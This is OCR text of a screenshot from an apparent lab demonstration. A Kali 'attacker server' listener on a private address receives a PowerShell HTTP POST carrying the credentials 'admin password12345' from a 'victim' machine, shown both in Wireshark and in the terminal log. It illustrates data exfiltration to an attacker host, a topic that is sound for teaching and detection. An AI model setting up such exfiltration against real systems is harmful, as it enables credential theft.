 Wireshark - Follow HTTP Stream (tcp.stream eq 0) - eth0
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.14393.693
Content-Type: application/x-www-form-urlencoded
Host: 192.168.85.130:8008
Content-Length: 19
Expect: 100-continue
Connection: Keep-Alive
admin password12345HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.9.2
Date: Wed, 02 Feb 2022 10:48:48 GMT
admin password12345
HTTP Stream
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
kali@kali: ~/Desktop/http
File Actions Edit View Help
kali@kali: ~/Desktop/http × root@kali: /home/kali/Desktop/http ×
(kali㉿kali)-[~/Desktop/http]
$ python3 http1.py
Listening on http://192.168.85.130:8008 Attacker Server listening
192.168.85.133 - - [02/Feb/2022 05:48:48] "POST / HTTP/1.1" 200 -
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.14393.693
Content-Type: application/x-www-form-urlencoded
Host: 192.168.85.130:8008
Content-Length: 19
Expect: 100-continue
Connection: Keep-Alive
admin password12345 Target Data received from victim